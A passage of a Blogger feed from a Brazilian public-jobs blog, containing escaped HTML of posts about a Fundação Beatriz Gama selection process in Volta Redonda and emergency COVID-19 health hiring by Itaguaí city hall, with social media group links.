0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEntrevista com o gestor da área (avaliação de conhecimentos específicos)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprazo de validade do processo seletivo será de 12 meses,\u003C\/u\u003E a contar da data de publicação do seu resultado e poderá haver prorrogação por igual período. Demais informações deverão ser conferidas no \u003Ca href=\"http:\/\/www2.voltaredonda.rj.gov.br\/concursopublico\/\"\u003Eedital do processo seletivo FBG\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EA FBG - Fundação Beatriz Gama\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA FBG é uma instituição que \u003Cu\u003Eacolhe crianças e adolescentes com idade inferior 18 anos e que estejam em situação de risco social,\u003C\/u\u003E devido a abandonos, maus tratos, abusos, situação de rua, entre outros. Esse acolhimento ocorre por meio do Juizado da Infância e Juventude e do Idoso e Conselho Tutelar.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/fbg.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4976394398314607113\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html","title":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s72-c\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4492695102725482530"},"published":{"$t":"2020-05-20T21:31:00.003-03:00"},"updated":{"$t":"2020-05-20T21:32:11.316-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s1600\/SLIDE_UPA-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"1600\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s400\/SLIDE_UPA-scaled.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESECRETÁRIA MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E no uso\nde suas atribuições, com base no disposto no artigo 37,\ninciso IX, da Constituição Federal, nas Leis Municipais\nn.º3.329\/2015 e n.º3.824\/2020, bem como o disposto no\nDecreto Municipal nº.4.435\/2020, que declarou estado de\nemergência no Município de Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A\nINTENÇÃO DE CONTRATAR, EM CARÁTER EMERGENCIAL,\nPESSOAL TEMPORÁRIO PARA ATUAR NA REDE MUNICIPAL\nDE SAÚDE DE ITAGUAÍ\u003C\/span\u003E\u003C\/b\u003E, com vistas à ampliação imediata\nda cobertura assistencial à população, \u003Cu\u003Eem decorrência da\npandemia provocada pelo novo coronavírus,\u003C\/u\u003E pelo prazo\nestimado inicial de 3 (três) meses. Esta contratação regerse-á pelas seguintes condições:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Equantitativo de vagas não está limitado ao número\ninicialmente previsto neste edital\u003C\/u\u003E, podendo ser\nredimensionado continuamente, considerando\nque o número de leitos geridos pode ser ampliado\nsistematicamente de acordo com a demanda de\natendimento.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDevido ao caráter emergencial, \u003Cu\u003Ea contratação do profissional\npoderá se dar imediatamente após o comparecimento\ndo candidato na data, horário e local determinados\nna convocação.\u003C\/u\u003E As vagas serão providas conforme a\nnecessidade da função, devendo posteriormente ser\nefetuado o ato de publicidade devido.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConsiderando o risco aumentado de complicações para\npessoas a partir de 60 anos de idade, diante da incidência\ndo COVID-19, \u003Cu\u003Enão serão aceitas inscrições de profissionais a\npartir dessa idade ou que se enquadrem em outro grupo de\nrisco de aumento de mortalidade pelo COVID-19\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo período de \u003Cu\u003E25\/05\/2020 a 26\/05\/2020\u003C\/u\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para\ncontratação de pessoal\u003C\/u\u003E para atuar na rede pública municipal\nde saúde, com vistas ao atendimento de necessidade\ntemporária e de excepcional interesse público decorrente da\npandemia provocada pelo novo coronavírus. \u003Cu\u003ENão haverá pagamento de taxa de inscrição para\nparticipação no processo seletivo de contratação de pessoal\u003C\/u\u003E. A inscrição deverá ser realizada \u003Cu\u003Eatravés do envio do\ncurrículo juntamente com os documentos listados\u003C\/u\u003E no Anexo\nI para o endereço eletrônico \u003Ca href=\"mailto:gabinetesaude@itaguai.rj.gov.br\"\u003Egabinetesaude@itaguai.rj.gov.br\u003C\/a\u003E\u0026nbsp;.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEDITAL COMPLETO NO DIÁRIO OFICIAL (Páginas 9 até 13)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s1600\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"331\" data-original-width=\"745\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s400\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"797\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornal-oficial\/\"\u003EPrefeitura de Itaguaí\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 